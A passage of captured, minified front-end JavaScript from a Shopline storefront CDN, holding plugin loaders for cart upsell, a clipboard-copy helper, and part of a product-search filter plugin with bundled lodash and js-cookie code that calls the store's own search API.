0:h.length)>1&&c.syncMoveGroupItemIdList.forEach(i=>{p[i]=c.syncMoveGroupItemIdList})}),{itemId:t.itemList[0].itemId,groupId:e.groupId,rules:P(e),backgroundImage:o,printArea:n,printImage:s,groupItemList:m.map(c=>u.find(h=>h.groupItemId===c)),displayGroupItemList:l.map(c=>u.find(h=>h.groupItemId===c)),displayGroupItemIdList:l,syncMoveGroupMap:p}};export{Q as a,$ as b,b as c,B as g,U as i,_ as p};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202509081024011/cart-upsell-plugin/index-9fec068c.js
body_size: 400
content:
function _(){import("data:text/javascript,")}const p=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),d=function(o){return"https://cdn.myshopline.com/t/layout/plugin/202509081024011/cart-upsell-plugin/"+o},s={},l=function(t,e,m){return!e||e.length===0?t():Promise.all(e.map(n=>{if(n=d(n),n in s)return;s[n]=!0;const i=n.endsWith(".css"),c=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${n}"]${c}`))return;const r=document.createElement("link");if(r.rel=i?"stylesheet":p,i||(r.as="script",r.crossOrigin=""),r.href=n,document.head.appendChild(r),i)return new Promise((u,a)=>{r.addEventListener("load",u),r.addEventListener("error",()=>a(new Error(`Unable to preload CSS for ${n}`)))})})).then(()=>t())};function f(o={}){window.Shopline?l(()=>import("./simpleBootstrap-chunk-3f1c015c.js"),["simpleBootstrap-chunk-3f1c015c.js","App-chunk-a0f3dab2.js"]).then(({default:t})=>{const{mount:e}=t;typeof e=="function"&&e(o)}):l(()=>import("./bootstrap-chunk-f9cb854b.js"),["bootstrap-chunk-f9cb854b.js","App-chunk-a0f3dab2.js"]).then(({default:t})=>{const{mount:e}=t;typeof e=="function"&&e(o)})}f({options:{}});export{l as _,_ as __vite_legacy_guard};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/index-chunk-9c59af43.js
body_size: 746
content:
var p=function(){var t=document.getSelection();if(!t.rangeCount)return function(){};for(var e=document.activeElement,r=[],n=0;n<t.rangeCount;n++)r.push(t.getRangeAt(n));switch(e.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":e.blur();break;default:e=null;break}return t.removeAllRanges(),function(){t.type==="Caret"&&t.removeAllRanges(),t.rangeCount||r.forEach(function(c){t.addRange(c)}),e&&e.focus()}},m=p,u={"text/plain":"Text","text/html":"Url",default:"Text"},g="Copy to clipboard: #{key}, Enter";function y(t){var e=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return t.replace(/#{\s*key\s*}/g,e)}function w(t,e){var r,n,c,s,l,a,i=!1;e||(e={}),r=e.debug||!1;try{c=m(),s=document.createRange(),l=document.getSelection(),a=document.createElement("span"),a.textContent=t,a.ariaHidden="true",a.style.all="unset",a.style.position="fixed",a.style.top=0,a.style.clip="rect(0, 0, 0, 0)",a.style.whiteSpace="pre",a.style.webkitUserSelect="text",a.style.MozUserSelect="text",a.style.msUserSelect="text",a.style.userSelect="text",a.addEventListener("copy",function(o){if(o.stopPropagation(),e.format)if(o.preventDefault(),typeof o.clipboardData>"u"){r&&window.__sl_console__.warn("unable to use e.clipboardData"),r&&window.__sl_console__.warn("trying IE specific stuff"),window.clipboardData.clearData();var d=u[e.format]||u.default;window.clipboardData.setData(d,t)}else o.clipboardData.clearData(),o.clipboardData.setData(e.format,t);e.onCopy&&(o.preventDefault(),e.onCopy(o.clipboardData))}),document.body.appendChild(a),s.selectNodeContents(a),l.addRange(s);var f=document.execCommand("copy");if(!f)throw new Error("copy command was unsuccessful");i=!0}catch(o){r&&window.__sl_console__.error("unable to copy using execCommand: ",o),r&&window.__sl_console__.warn("trying IE specific stuff");try{window.clipboardData.setData(e.format||"text",t),e.onCopy&&e.onCopy(window.clipboardData),i=!0}catch(d){r&&window.__sl_console__.error("unable to copy using clipboardData: ",d),r&&window.__sl_console__.error("falling back to prompt"),n=y("message"in e?e.message:g),window.prompt(n,t)}}finally{l&&(typeof l.removeRange=="function"?l.removeRange(s):l.removeAllRanges()),a&&document.body.removeChild(a),c()}return i}var _=w;export{_ as c};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202512100334055/plugin-product-search-index.js
body_size: 8674
content:
function hr(){import("data:text/javascript,")}const Hn=function(){const r=document.createElement("link").relList;return r&&r.supports&&r.supports("modulepreload")?"modulepreload":"preload"}(),Dn=function(t){return"https://cdn.myshopline.com/t/layout/plugin/202512100334055/"+t},tt={},F=function(r,a,c){if(!a||a.length===0)return r();const i=document.getElementsByTagName("link");return Promise.all(a.map(l=>{if(l=Dn(l),l in tt)return;tt[l]=!0;const u=l.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(!!c)for(let g=i.length-1;g>=0;g--){const m=i[g];if(m.href===l&&(!u||m.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${l}"]${d}`))return;const h=document.createElement("link");if(h.rel=u?"stylesheet":Hn,u||(h.as="script",h.crossOrigin=""),h.href=l,document.head.appendChild(h),u)return new Promise((g,m)=>{h.addEventListener("load",g),h.addEventListener("error",()=>m(new Error(`Unable to preload CSS for ${l}`)))})})).then(()=>r())},$n=()=>{window.magpieBridge||(window.magpieBridge={})},pr=()=>{var r;const t=window==null?void 0:window.Shopline;return(r=t==null?void 0:t.theme)==null?void 0:r.settings},kn=()=>{var t,r;return(r=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:r.alias};function le(){var r;return((r=window.Shopline)==null?void 0:r.themeTypeVersion)>=2.1}function V(){var r;const t=(r=window.Shopline)==null?void 0:r.themeTypeVersion;return t>=3&&t<4}function qn(){var r;const t=(r=window.Shopline)==null?void 0:r.themeTypeVersion;return t>=2.1&&t<3}const Fn=960,Vn=750;function Kn(){return window.innerWidth}function nt(t){const r=Kn();return t===void 0?le()?r<Fn:r<Vn:r<t}const Ce=t=>{var r,a,c;return t?nt(t):(c=(a=(r=window==null?void 0:window.SL_State)==null?void 0:r.get("request"))==null?void 0:a.is_mobile)!=null?c:nt(t)};$n();const gr=window.magpieBridge,Ie=960,Nn=t=>{const r=t==null?void 0:t.getBoundingClientRect();return(r==null?void 0:r.top)<window.innerHeight},rt=new Promise(t=>{const r=()=>{t(null),window.removeEventListener("scroll",r),window.removeEventListener("click",r,!0)};window.addEventListener("scroll",r),window.addEventListener("click",r,!0)}),Wn=(t="")=>{var c;if(!t)return rt;let r=!1;const a=(c=document.querySelectorAll(t))==null?void 0:c[0];return a&&(r=Nn(a)),r?Promise.resolve():rt};var Gn=(t=>(t[t.Hover=1]="Hover",t[t.Right=2]="Right",t))(Gn||{}),zn=(t=>(t[t.Circle=1]="Circle",t[t.Square=2]="Square",t))(zn||{}),Jn=(t=>(t[t.Hide=0]="Hide",t[t.Show=1]="Show",t))(Jn||{}),ue=(t=>(t[t.theme=0]="theme",t[t.plugin=1]="plugin",t))(ue||{}),Xn=(t=>(t[t.vertical=1]="vertical",t[t.horizontal=2]="horizontal",t[t.drawer=3]="drawer",t))(Xn||{});function ot(t,r,a,c){function i(l){var f;let u=l.target||l.srcElement;const d=l.currentTarget;for(;u&&u!==d;){if(u!=null&&u.matches(a)){const h=u;(f=c==null?void 0:c.call)==null||f.call(c,h,l,u)}u=u==null?void 0:u.parentNode}}t==null||t.addEventListener(r,i)}var se=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function yr(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function wr(t){var r=t.default;if(typeof r=="function"){var a=function(){return r.apply(this,arguments)};a.prototype=r.prototype}else a={};return Object.defineProperty(a,"__esModule",{value:!0}),Object.keys(t).forEach(function(c){var i=Object.getOwnPropertyDescriptor(t,c);Object.defineProperty(a,c,i.get?i:{enumerable:!0,get:function(){return t[c]}})}),a}function Qn(t,r){return Object.prototype.hasOwnProperty.call(t,r)}var Yn=function(t,r,a,c){r=r||"&",a=a||"=";var i={};if(typeof t!="string"||t.length===0)return i;var l=/\+/g;t=t.split(r);var u=1e3;c&&typeof c.maxKeys=="number"&&(u=c.maxKeys);var d=t.length;u>0&&d>u&&(d=u);for(var f=0;f<d;++f){var h=t[f].replace(l,"%20"),g=h.indexOf(a),m,I,b,O;g>=0?(m=h.substr(0,g),I=h.substr(g+1)):(m=h,I=""),b=decodeURIComponent(m),O=decodeURIComponent(I),Qn(i,b)?Array.isArray(i[b])?i[b].push(O):i[b]=[i[b],O]:i[b]=O}return i},Z=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}},Zn=function(t,r,a,c){return r=r||"&",a=a||"=",t===null&&(t=void 0),typeof t=="object"?Object.keys(t).map(function(i){var l=encodeURIComponent(Z(i))+a;return Array.isArray(t[i])?t[i].map(function(u){return l+encodeURIComponent(Z(u))}).join(r):l+encodeURIComponent(Z(t[i]))}).filter(Boolean).join(r):c?encodeURIComponent(Z(c))+a+encodeURIComponent(Z(t)):""},ut,lt;lt=Yn;ut=Zn;const it=()=>{if(V()){const i=document.querySelectorAll(".facets-sorting__content input[name='sort_by']");i!=null&&i.length&&i.forEach(l=>{l.addEventListener("change",u=>{ee(u.target.value)})});return}const t=document.querySelector("select[name='sort_by']");t&&t.addEventListener("change",i=>{ee(t.value)});const r=document.querySelector(".facets-vertical-sort select[name='sort_by']");r&&r.addEventListener("input",i=>{ee(r.value)});const a=document.querySelector(".facets-container");ot(a,"click",".sort-option",i=>{var d;i.preventDefault();const l=i.target,u=l.classList.contains("sort-option")?l==null?void 0:l.querySelector('input[name="sort_by"]'):(d=l==null?void 0:l.parentNode)==null?void 0:d.querySelector('input[name="sort_by"]');u&&ee(u.value)});const c=document.querySelector(".facets-vertical-sort");ot(c,"click",".sort-option",i=>{var d;i.preventDefault();const l=i.target,u=l.classList.contains("sort-option")?l==null?void 0:l.querySelector('input[name="sort_by"]'):(d=l==null?void 0:l.parentNode)==null?void 0:d.querySelector('input[name="sort_by"]');u&&ee(u.value)})},ee=t=>{const r={...lt(window.location.search.slice(1)),sort_by:t};setTimeout(()=>{window.location.href=`${window.location.origin+window.location.pathname}?${ut(r)}`},0)},er=le()?960:750,ct=()=>window.innerWidth<er,tr=function(){const t=[];let r=ct();const a=()=>{const c=ct();r!==c&&(r=c,t.forEach(i=>i(c)))};return window.addEventListener("resize",a,!1),c=>(t.push(c),()=>{const i=t.findIndex(l=>l===c);i!==-1&&t.splice(i,1)})}(),nr=["Products","ProductsSearch"];let Oe=!1;const rr=async()=>{var c,i,l,u,d,f,h,g,m,I,b,O,K,N,P,W,G,U,z;window.__plugin_search_initialization_has_filter_object=!!((c=window.__plugin_search_filter_data__)!=null&&c.length);const t=kn();if(!le()){(i=window.__remove_plugin_search_filter_hide_theme_style__)==null||i.call(window);return}if(!nr.includes(t)){(l=window.__remove_plugin_search_filter_hide_theme_style__)==null||l.call(window);return}if(!((u=window.__plugin_search_filter_data__)!=null&&u.length)){(d=window.__remove_plugin_search_filter_hide_theme_style__)==null||d.call(window);const p=document.querySelector(".facets-layout-vertical");if(V()&&p&&!Ce(Ie))if(window.__plugin_search_filter_enable__)F(()=>Promise.resolve({}),["assets/hideFacet.f43d8ee6" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),(f=p==null?void 0:p.classList)==null||f.add("hide-facets");else{const y=(h=await window.__plugin_search_fetch_filter_config_)==null?void 0:h.data;((g=y==null?void 0:y.globalConfig)==null?void 0:g.style)===ue.plugin&&(F(()=>Promise.resolve({}),["assets/hideFacet.f43d8ee6" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),(m=p==null?void 0:p.classList)==null||m.add("hide-facets"))}return}if(qn()&&!document.querySelector("facet-filters-form")){(I=window.__remove_plugin_search_filter_hide_theme_style__)==null||I.call(window);return}if(V()&&!document.querySelector(".facets-filtering")){(b=window.__remove_plugin_search_filter_hide_theme_style__)==null||b.call(window);return}const r=(O=await window.__plugin_search_fetch_filter_config_)==null?void 0:O.data;if(((K=r==null?void 0:r.globalConfig)==null?void 0:K.style)!==ue.plugin){(N=window.__remove_plugin_search_filter_hide_theme_style__)==null||N.call(window);return}else!window.__plugin_search_filter_enable__&&((P=r==null?void 0:r.globalConfig)==null?void 0:P.style)===ue.plugin&&((W=window.__add_plugin_search_filter_hide_theme_style__)==null||W.call(window));if(tr(()=>window.location.reload()),Ce(Ie)){let p=null,y=document.querySelector("#main-collection-filters menu-drawer");if(V()&&(y=document.querySelector("theme-facets-form .facets-mobile .facets-mobile__modals")),!y){(G=window.__remove_plugin_search_filter_hide_theme_style__)==null||G.call(window);return}F(()=>Promise.resolve({}),["assets/index.e205d6ce" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),it();const J=async H=>{if(!Oe){Oe=!0,H.stopPropagation(),H.preventDefault();try{const E=(await F(()=>import("./plugin-product-search-chunk-mount-1d90bff2.js"),["plugin-product-search-chunk-mount-1d90bff2.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-createThemeStyleVar-d84f0bf5.js","plugin-product-search-chunk-useIsMobile-05f9bc7c.js","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-filterLoading-6c4ce71b.js","assets/mount.6ba777a4" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;E(r),p==null||p.removeEventListener("click",J)}catch(E){Oe=!1}}},T=y==null?void 0:y.querySelector("details");T&&(T.classList.add("plugin-search-need-hide"),T.style.display="none");let X="display: inline-flex;align-items: center;font-weight: 500;cursor: pointer;";if(document.querySelector("#main-collection-filters .facets-container .facets-sort-filter__wrapper")&&(X="display: flex;align-items: center;justify-content:center;font-weight: 500;cursor: pointer;"),V()){const E=document.querySelector(".facets-mobile .facets-filtering  details summary").innerHTML,L=document.createElement("div");L.classList.add("plugin-search-filter-m-trigger"),L.style.justifyContent="center",L.innerHTML=E,y==null||y.insertAdjacentElement("afterbegin",L),p=y.querySelector(".plugin-search-filter-m-trigger")}else y==null||y.insertAdjacentHTML("afterbegin",`<div class="plugin-search-filter-m-trigger body3" style="${X}">
          <svg style="margin-right:10px" class="product_collections-drawer-filter-open-icon" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1 6.5H3.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M19 13.5L16.5 13.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M7.5 6.5H19" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M12.5 13.5L1 13.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
            <circle cx="5.5" cy="6.5" r="2" stroke="currentColor"></circle>
            <circle cx="14.5" cy="13.5" r="2" transform="rotate(-180 14.5 13.5)" stroke="currentColor"></circle>
          </svg> 
          ${(z=(U=T==null?void 0:T.querySelector("summary"))==null?void 0:U.innerText)!=null?z:"Filter"}
        </div>`),p=document.querySelector("#main-collection-filters .plugin-search-filter-m-trigger");p==null||p.addEventListener("click",J),await Wn()}const a=(await F(()=>import("./plugin-product-search-chunk-mount-1d90bff2.js"),["plugin-product-search-chunk-mount-1d90bff2.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-createThemeStyleVar-d84f0bf5.js","plugin-product-search-chunk-useIsMobile-05f9bc7c.js","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-filterLoading-6c4ce71b.js","assets/mount.6ba777a4" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;Ce(Ie)||(it(),a(r))};function or({dom:t,message:r}){var a,c;try{t.cloneNode()}catch(i){(c=(a=window.__SL_Track__)==null?void 0:a.error)==null||c.call(a,"productLogSearch",{error:{message:r!=null?r:`cant't find ${t}`,stack:i==null?void 0:i.stack}})}}const ir="#stage-header",mr="product-search__form",vr="pc-header__input",Sr="j-stage-header-search",br=".product-search__body",Cr="ProductsSearch",Ir="mb-header__input",Or="j-stage-force-search",Tr="header__search-mobile",cr="#shopline-section-header",Ar="#shopline-section-header .header__container .header__search .icon-button",jr="#MainContent .main-search__search .main-search__field",xr="#shopline-section-main .main-search--empty",Pr="#shopline-section-header .header__tools .search-modal__content .search-modal__field",sr="#shopline-section-sections--header-group__header .header-section, #shopline-section-sections--header-group___header .header-section",Er=".header-action-bar__search",Lr="theme-search-box .main-search-box__form",Rr="theme-action-bar-search";var Te={exports:{}};(function(t,r){var a=200,c="__lodash_hash_undefined__",i=9007199254740991,l="[object Arguments]",u="[object Array]",d="[object Boolean]",f="[object Date]",h="[object Error]",g="[object Function]",m="[object GeneratorFunction]",I="[object Map]",b="[object Number]",O="[object Object]",K="[object Promise]",N="[object RegExp]",P="[object Set]",W="[object String]",G="[object Symbol]",U="[object WeakMap]",z="[object ArrayBuffer]",p="[object DataView]",y="[object Float32Array]",J="[object Float64Array]",T="[object Int8Array]",X="[object Int16Array]",H="[object Int32Array]",E="[object Uint8Array]",L="[object Uint8ClampedArray]",je="[object Uint16Array]",xe="[object Uint32Array]",dt=/[\\^$.*+?()[\]{}|]/g,_t=/\w*$/,ht=/^\[object .+?Constructor\]$/,pt=/^(?:0|[1-9]\d*)$/,_={};_[l]=_[u]=_[z]=_[p]=_[d]=_[f]=_[y]=_[J]=_[T]=_[X]=_[H]=_[I]=_[b]=_[O]=_[N]=_[P]=_[W]=_[G]=_[E]=_[L]=_[je]=_[xe]=!0,_[h]=_[g]=_[U]=!1;var gt=typeof se=="object"&&se&&se.Object===Object&&se,yt=typeof self=="object"&&self&&self.Object===Object&&self,A=gt||yt||Function("return this")(),Pe=r&&!r.nodeType&&r,Ee=Pe&&!0&&t&&!t.nodeType&&t,wt=Ee&&Ee.exports===Pe;function mt(e,n){return e.set(n[0],n[1]),e}function vt(e,n){return e.add(n),e}function St(e,n){for(var o=-1,s=e?e.length:0;++o<s&&n(e[o],o,e)!==!1;);return e}function bt(e,n){for(var o=-1,s=n.length,w=e.length;++o<s;)e[w+o]=n[o];return e}function Le(e,n,o,s){var w=-1,v=e?e.length:0;for(s&&v&&(o=e[++w]);++w<v;)o=n(o,e[w],w,e);return o}function Ct(e,n){for(var o=-1,s=Array(e);++o<e;)s[o]=n(o);return s}function It(e,n){return e==null?void 0:e[n]}function Re(e){var n=!1;if(e!=null&&typeof e.toString!="function")try{n=!!(e+"")}catch(o){}return n}function Me(e){var n=-1,o=Array(e.size);return e.forEach(function(s,w){o[++n]=[w,s]}),o}function de(e,n){return function(o){return e(n(o))}}function Be(e){var n=-1,o=Array(e.size);return e.forEach(function(s){o[++n]=s}),o}var Ot=Array.prototype,Tt=Function.prototype,te=Object.prototype,_e=A["__core-js_shared__"],Ue=function(){var e=/[^.]+$/.exec(_e&&_e.keys&&_e.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),He=Tt.toString,x=te.hasOwnProperty,ne=te.toString,At=RegExp("^"+He.call(x).replace(dt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),De=wt?A.Buffer:void 0,$e=A.Symbol,ke=A.Uint8Array,jt=de(Object.getPrototypeOf,Object),xt=Object.create,Pt=te.propertyIsEnumerable,Et=Ot.splice,qe=Object.getOwnPropertySymbols,Lt=De?De.isBuffer:void 0,Rt=de(Object.keys,Object),he=k(A,"DataView"),Q=k(A,"Map"),pe=k(A,"Promise"),ge=k(A,"Set"),ye=k(A,"WeakMap"),Y=k(Object,"create"),Mt=B(he),Bt=B(Q),Ut=B(pe),Ht=B(ge),Dt=B(ye),Fe=$e?$e.prototype:void 0,Ve=Fe?Fe.valueOf:void 0;function R(e){var n=-1,o=e?e.length:0;for(this.clear();++n<o;){var s=e[n];this.set(s[0],s[1])}}function $t(){this.__data__=Y?Y(null):{}}function kt(e){return this.has(e)&&delete this.__data__[e]}function qt(e){var n=this.__data__;if(Y){var o=n[e];return o===c?void 0:o}return x.call(n,e)?n[e]:void 0}function Ft(e){var n=this.__data__;return Y?n[e]!==void 0:x.call(n,e)}function Vt(e,n){var o=this.__data__;return o[e]=Y&&n===void 0?c:n,this}R.prototype.clear=$t,R.prototype.delete=kt,R.prototype.get=qt,R.prototype.has=Ft,R.prototype.set=Vt;function j(e){var n=-1,o=e?e.length:0;for(this.clear();++n<o;){var s=e[n];this.set(s[0],s[1])}}function Kt(){this.__data__=[]}function Nt(e){var n=this.__data__,o=re(n,e);if(o<0)return!1;var s=n.length-1;return o==s?n.pop():Et.call(n,o,1),!0}function Wt(e){var n=this.__data__,o=re(n,e);return o<0?void 0:n[o][1]}function Gt(e){return re(this.__data__,e)>-1}function zt(e,n){var o=this.__data__,s=re(o,e);return s<0?o.push([e,n]):o[s][1]=n,this}j.prototype.clear=Kt,j.prototype.delete=Nt,j.prototype.get=Wt,j.prototype.has=Gt,j.prototype.set=zt;function D(e){var n=-1,o=e?e.length:0;for(this.clear();++n<o;){var s=e[n];this.set(s[0],s[1])}}function Jt(){this.__data__={hash:new R,map:new(Q||j),string:new R}}function Xt(e){return oe(this,e).delete(e)}function Qt(e){return oe(this,e).get(e)}function Yt(e){return oe(this,e).has(e)}function Zt(e,n){return oe(this,e).set(e,n),this}D.prototype.clear=Jt,D.prototype.delete=Xt,D.prototype.get=Qt,D.prototype.has=Yt,D.prototype.set=Zt;function $(e){this.__data__=new j(e)}function en(){this.__data__=new j}function tn(e){return this.__data__.delete(e)}function nn(e){return this.__data__.get(e)}function rn(e){return this.__data__.has(e)}function on(e,n){var o=this.__data__;if(o instanceof j){var s=o.__data__;if(!Q||s.length<a-1)return s.push([e,n]),this;o=this.__data__=new D(s)}return o.set(e,n),this}$.prototype.clear=en,$.prototype.delete=tn,$.prototype.get=nn,$.prototype.has=rn,$.prototype.set=on;function cn(e,n){var o=ve(e)||Pn(e)?Ct(e.length,String):[],s=o.length,w=!!s;for(var v in e)(n||x.call(e,v))&&!(w&&(v=="length"||Tn(v,s)))&&o.push(v);return o}function Ke(e,n,o){var s=e[n];(!(x.call(e,n)&&ze(s,o))||o===void 0&&!(n in e))&&(e[n]=o)}function re(e,n){for(var o=e.length;o--;)if(ze(e[o][0],n))return o;return-1}function sn(e,n){return e&&Ne(n,Se(n),e)}function we(e,n,o,s,w,v,C){var S;if(s&&(S=v?s(e,w,v,C):s(e)),S!==void 0)return S;if(!ie(e))return e;var Qe=ve(e);if(Qe){if(S=Cn(e),!n)return vn(e,S)}else{var q=M(e),Ye=q==g||q==m;if(Ln(e))return _n(e,n);if(q==O||q==l||Ye&&!v){if(Re(e))return v?e:{};if(S=In(Ye?{}:e),!n)return Sn(e,sn(S,e))}else{if(!_[q])return v?e:{};S=On(e,q,we,n)}}C||(C=new $);var Ze=C.get(e);if(Ze)return Ze;if(C.set(e,S),!Qe)var et=o?bn(e):Se(e);return St(et||e,function(be,ce){et&&(ce=be,be=e[ce]),Ke(S,ce,we(be,n,o,s,ce,e,C))}),S}function an(e){return ie(e)?xt(e):{}}function un(e,n,o){var s=n(e);return ve(e)?s:bt(s,o(e))}function ln(e){return ne.call(e)}function fn(e){if(!ie(e)||jn(e))return!1;var n=Xe(e)||Re(e)?At:ht;return n.test(B(e))}function dn(e){if(!Ge(e))return Rt(e);var n=[];for(var o in Object(e))x.call(e,o)&&o!="constructor"&&n.push(o);return n}function _n(e,n){if(n)return e.slice();var o=new e.constructor(e.length);return e.copy(o),o}function me(e){var n=new e.constructor(e.byteLength);return new ke(n).set(new ke(e)),n}function hn(e,n){var o=n?me(e.buffer):e.buffer;return new e.constructor(o,e.byteOffset,e.byteLength)}function pn(e,n,o){var s=n?o(Me(e),!0):Me(e);return Le(s,mt,new e.constructor)}function gn(e){var n=new e.constructor(e.source,_t.exec(e));return n.lastIndex=e.lastIndex,n}function yn(e,n,o){var s=n?o(Be(e),!0):Be(e);return Le(s,vt,new e.constructor)}function wn(e){return Ve?Object(Ve.call(e)):{}}function mn(e,n){var o=n?me(e.buffer):e.buffer;return new e.constructor(o,e.byteOffset,e.length)}function vn(e,n){var o=-1,s=e.length;for(n||(n=Array(s));++o<s;)n[o]=e[o];return n}function Ne(e,n,o,s){o||(o={});for(var w=-1,v=n.length;++w<v;){var C=n[w],S=s?s(o[C],e[C],C,o,e):void 0;Ke(o,C,S===void 0?e[C]:S)}return o}function Sn(e,n){return Ne(e,We(e),n)}function bn(e){return un(e,Se,We)}function oe(e,n){var o=e.__data__;return An(n)?o[typeof n=="string"?"string":"hash"]:o.map}function k(e,n){var o=It(e,n);return fn(o)?o:void 0}var We=qe?de(qe,Object):Bn,M=ln;(he&&M(new he(new ArrayBuffer(1)))!=p||Q&&M(new Q)!=I||pe&&M(pe.resolve())!=K||ge&&M(new ge)!=P||ye&&M(new ye)!=U)&&(M=function(e){var n=ne.call(e),o=n==O?e.constructor:void 0,s=o?B(o):void 0;if(s)switch(s){case Mt:return p;case Bt:return I;case Ut:return K;case Ht:return P;case Dt:return U}return n});function Cn(e){var n=e.length,o=e.constructor(n);return n&&typeof e[0]=="string"&&x.call(e,"index")&&(o.index=e.index,o.input=e.input),o}function In(e){return typeof e.constructor=="function"&&!Ge(e)?an(jt(e)):{}}function On(e,n,o,s){var w=e.constructor;switch(n){case z:return me(e);case d:case f:return new w(+e);case p:return hn(e,s);case y:case J:case T:case X:case H:case E:case L:case je:case xe:return mn(e,s);case I:return pn(e,s,o);case b:case W:return new w(e);case N:return gn(e);case P:return yn(e,s,o);case G:return wn(e)}}function Tn(e,n){return n=n==null?i:n,!!n&&(typeof e=="number"||pt.test(e))&&e>-1&&e%1==0&&e<n}function An(e){var n=typeof e;return n=="string"||n=="number"||n=="symbol"||n=="boolean"?e!=="__proto__":e===null}function jn(e){return!!Ue&&Ue in e}function Ge(e){var n=e&&e.constructor,o=typeof n=="function"&&n.prototype||te;return e===o}function B(e){if(e!=null){try{return He.call(e)}catch(n){}try{return e+""}catch(n){}}return""}function xn(e){return we(e,!0,!0)}function ze(e,n){return e===n||e!==e&&n!==n}function Pn(e){return En(e)&&x.call(e,"callee")&&(!Pt.call(e,"callee")||ne.call(e)==l)}var ve=Array.isArray;function Je(e){return e!=null&&Rn(e.length)&&!Xe(e)}function En(e){return Mn(e)&&Je(e)}var Ln=Lt||Un;function Xe(e){var n=ie(e)?ne.call(e):"";return n==g||n==m}function Rn(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=i}function ie(e){var n=typeof e;return!!e&&(n=="object"||n=="function")}function Mn(e){return!!e&&typeof e=="object"}function Se(e){return Je(e)?cn(e):dn(e)}function Bn(){return[]}function Un(){return!1}t.exports=xn})(Te,Te.exports);const ar=Te.exports;/*! js-cookie v3.0.5 | MIT */function ae(t){for(var r=1;r<arguments.length;r++){var a=arguments[r];for(var c in a)t[c]=a[c]}return t}var ur={read:function(t){return t[0]==='"'&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Ae(t,r){function a(i,l,u){if(!(typeof document>"u")){u=ae({},r,u),typeof u.expires=="number"&&(u.expires=new Date(Date.now()+u.expires*864e5)),u.expires&&(u.expires=u.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var d="";for(var f in u)!u[f]||(d+="; "+f,u[f]!==!0&&(d+="="+u[f].split(";")[0]));return document.cookie=i+"="+t.write(l,i)+d}}function c(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var l=document.cookie?document.cookie.split("; "):[],u={},d=0;d<l.length;d++){var f=l[d].split("="),h=f.slice(1).join("=");try{var g=decodeURIComponent(f[0]);if(u[g]=t.read(h,g),i===g)break}catch(m){}}return i?u[i]:u}}return Object.create({set:a,get:c,remove:function(i,l){a(i,"",ae({},l,{expires:-1}))},withAttributes:function(i){return Ae(this.converter,ae({},this.attributes,i))},withConverter:function(i){return Ae(ae({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(t)}})}var ft=Ae(ur,{path:"/"});function lr(t){return t&&typeof t=="object"?Object.entries(t).map(([r,a])=>`${r}=${a}`).join("&"):t}const st=(t,r)=>{const a=r.params?`${t}?${lr(r.params)}`:t;return fetch(a,{...r,headers:{"content-type":"application/json",...r.headers},body:JSON.stringify(r.body),credentials:"include"}).then(async c=>{const i=c.headers.get("trace_id")||c.headers.get("X-Request-Bff-Id");return c.status!==200?Promise.reject(c.json()):(r!=null&&r.onSuccess&&(r==null||r.onSuccess(c)),i?{...await c.json(),trace_id:i}:await c.json())}).then(c=>/.(json)$/.test(t)&&c||c.success||c.code==="SUCCESS"||(c==null?void 0:c.html)?c:Promise.reject(c))},at=(t,r)=>typeof t<"u"?`${t}${r}`:r,fr=({baseURL:t})=>({get(r,a){return st(at(t,r),{...a,method:"GET"})},post(r,a){return st(at(t,r),{...a,method:"POST"})}}),fe=fr({baseURL:"/api/bff/product-plugin/front/search"});async function Mr(t){const{data:r}=await fe.post("/query-source-by-id",{body:t});return r}async function Br(t){const{data:r}=await fe.post("/filter/condition",{body:t});return r}async function dr(){const{data:t}=await fe.get("/setting",{params:{iframeId:ft.get("n_u")}});return t}async function _r(){var i,l,u,d;const t=await fe.get("/preset-config",{params:{iframeId:ft.get("n_u")}}),{data:r,traceId:a}=t;return{resultsData:ar({words:(i=r==null?void 